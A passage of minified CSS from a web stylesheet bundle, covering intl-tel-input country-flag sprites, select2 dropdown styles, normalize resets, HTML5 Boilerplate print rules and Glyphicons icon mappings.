0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hm{height:10px;background-position:-2193px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.ic{height:14px;background-position:-2303px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.mc{height:15px;background-position:-3139px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.ne{height:15px;background-position:-3666px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.np{height:15px;background-position:-3796px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.ta{height:10px;background-position:-4801px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tf{height:14px;background-position:-4867px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.un{height:14px;background-position:-5241px 0}.iti-flag.us{height:11px;background-position:-5263px 0}.iti-flag.uy{height:14px;background-position:-5285px 0}.iti-flag.uz{height:10px;background-position:-5307px 0}.iti-flag.va{height:15px;background-position:-5329px 0}.iti-flag.vc{height:14px;background-position:-5346px 0}.iti-flag.ve{height:14px;background-position:-5368px 0}.iti-flag.vg{height:10px;background-position:-5390px 0}.iti-flag.vi{height:14px;background-position:-5412px 0}.iti-flag.vn{height:14px;background-position:-5434px 0}.iti-flag.vu{height:12px;background-position:-5456px 0}.iti-flag.wf{height:14px;background-position:-5478px 0}.iti-flag.ws{height:10px;background-position:-5500px 0}.iti-flag.xk{height:15px;background-position:-5522px 0}.iti-flag.ye{height:14px;background-position:-5544px 0}.iti-flag.yt{height:14px;background-position:-5566px 0}.iti-flag.za{height:14px;background-position:-5588px 0}.iti-flag.zm{height:14px;background-position:-5610px 0}.iti-flag.zw{height:10px;background-position:-5632px 0}.iti-flag{height:15px;box-shadow:0 0 1px 0 #888;background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}.iti-flag.np{background-color:transparent}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0 0 0 20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(180deg,#fff,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20AC"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270F"}.glyphicon-glass:before{content:"\E001"}.glyphicon-music:before{content:"\E002"}.glyphicon-search:before{content:"\E003"}.glyphicon-heart:before{content:"\E005"}.glyphicon-star:before{content:"\E006"}.glyphicon-star-empty:before{content:"\E007"}.glyphicon-user:before{content:"\E008"}.glyphicon-film:before{content:"\E009"}.glyphicon-th-large:before{content:"\E010"}.glyphicon-th:before{content:"\E011"}.glyphicon-th-list:before{content:"\E012"}.glyphicon-ok:before{content:"\E013"}.glyphicon-remove:before{content:"\E014"}.glyphicon-zoom-in:before{content:"\E015"}.glyphicon-zoom-out:before{content:"\E016"}.glyphicon-off:before{content:"\E017"}.glyphicon-signal:before{content:"\E018"}.glyphicon-cog:before{content:"\E019"}.glyphicon-trash:before{content:"\E020"}.glyphicon-home:before{content:"\E021"}.glyphicon-file:before{content:"\E022"}.glyphicon-time:before{content:"\E023"}.glyphicon-road:before{content:"\E024"}.glyphicon-download-alt:before{content:"\E025"}.glyphicon-download:before{content:"\E026"}.glyphicon-upload:before{content:"\E027"}.glyphicon-inbox:before{content:"\E028"}.glyphicon-play-circle:before{content:"\E029"}.glyphicon-repeat:before{content:"\E030"}.glyphicon-refresh:before{content:"\E031"}.glyphicon-list-alt:before{content:"\E032"}.glyphicon-lock:before{content:"\E033"}.glyphicon-flag:before{content:"\E034"}.glyphicon-headphones:before{content:"\E035"}.glyphicon-volume-off:before{content:"\E036"}.glyphicon-volume-down:before{content:"\E037"}.glyphicon-volume-up:before{content:"\E038"}.glyphicon-qrcode:before{content:"\E039"}.glyphicon-barcode:before{content:"\E040"}.glyphicon-tag:before{content:"\E041"}.glyphicon-tags:before{content:"\E042"}.glyphicon-book:before{content:"\E043"}.glyphicon-bookmark:before{content:"\E044"}.glyphicon-print:before{content:"\E045"}.glyphicon-camera:before{content:"\E046"}.glyphicon-font:before{content:"\E047"}.glyphicon-bold:before{content:"\E048"}.glyphicon-italic:before{content:"\E049"}.glyphicon-text-height:before{content:"\E050"}.glyphicon-text-width:before{content:"\E051"}.glyphicon-align-left:before{content:"\E052"}.glyphicon-align-center:before{content:"\E053"}.glyphicon-align-right:before{content:"\E054"}.glyphicon-align-justify:before{content:"\E055"}.glyphicon-list:before{content:"\E056"}.glyphicon-indent-left:before{content:"\E057"}.glyphicon-indent-right:before{content:"\E058"}.glyphicon-facetime-video:before{content:"\E059"}.glyphicon-picture:before{content:"\E060"}.glyphicon-map-marker:before{content:"\E062"}.glyphicon-adjust:before{content:"\E063"}.glyphicon-tint:before{content:"\E064"}.glyphicon-edit:before{content:"\E065"}.glyphicon-share:before{content:"\E066"}.glyphicon-check:before{content:"\E067"}.glyphicon-move:before{content:"\E068"}.glyphicon-step-backward:before{content:"\E069"}.glyphicon-fast-backward:before{content:"\E070"}.glyphicon-backward:before{content:"\E071"}.glyphicon-play:before{content:"\E072"}.glyphicon-pause:before{content:"\E073"}.glyphicon-stop:before{content:"\E074"}.glyphicon-forward:before{content:"\E075"}.glyphicon-fast-forward:before{content:"\E076"}.glyphicon-step-forward:before{content:"\E077"}.glyphicon-eject:before{content:"\E078"}.glyphicon-chevron-left:before{content:"\E079"}.glyphicon-chevron-right:before{content:"\E080"}.glyphicon-plus-sign:before{content:"\E081"}.glyphicon-minus-sign:before{content:"\E082"}.glyphicon-remove-sign:before{content:"\E083"}.glyphicon-ok-sign:before{content:"\E084"}.glyphicon-question-sign:before{content:"\E085"}.glyphicon-info-sign:before{content:"\E086"}.glyphicon-screenshot:before{content:"\E087"}.glyphicon-remove-circle:before{content:"\E088"}.glyphicon-ok-circle:before{content:"\E089"}.glyphicon-ban-circle:before{content:"\E090"}.glyphicon-arrow-left:before{content:"\E091"}.glyphicon-arrow-right:before{content:"\E092"}.glyphicon-arrow-up:before{content:"\E093"}.glyphicon-arrow-down:before{content:"\E094"}.glyphicon-share-alt:before{content:"\E095"}.glyphicon-resize-full:before{content:"\E096"}.glyphicon-resize-small:before{content:"\E097"}.glyphicon-exclamation-sign:before{content:"\E101"}.glyphicon-gift:before{content:"\E102"}.glyphicon-leaf:before{content:"\E103"}.glyphicon-fire:before{content:"\E104"}.glyphicon-eye-open:before{content:"\E105"}.glyphicon-eye-close:before{content:"\E106"}.glyphicon-warning-sign:before{content:"\E107"}.glyphicon-plane:before{content:"\E108"}.glyphicon-calendar:before{content:"\E109"}.glyphicon-random:before{content:"\E110"}.glyphicon-comment:before{content:"\E111"}.glyphicon-magnet:before{content:"\E112"}.glyphicon-chevron-up:before{content:"\E113"}.glyphicon-chevron-down:before{content:"\E114"}.glyphicon-retweet:before{content:"\E115"}.glyphicon-shopping-cart:before{content:"\E116"}.glyphicon-folder-close:before{content:"\E117"}.glyphicon-folder-open:before{content:"\E118"}.glyphicon-resize-vertical:before{content:"\E119"}.glyphicon-resize-horizontal:before{content:"\E120"}.glyphicon-hdd:before{content:"\E121"}.glyphicon-bullhorn:before{content:"\E122"}.glyphicon-bell:before{content:"\E123"}.glyphicon-certificate:before{content:"\E124"}.glyphicon-thumbs-up:before{content:"\E125"}.glyphicon-thumbs-down:before{content:"\E126"}.glyphicon-hand-right:before{content:"\E127"}.glyphicon-hand-left:before{content:"\E128"}.glyphicon-hand-up: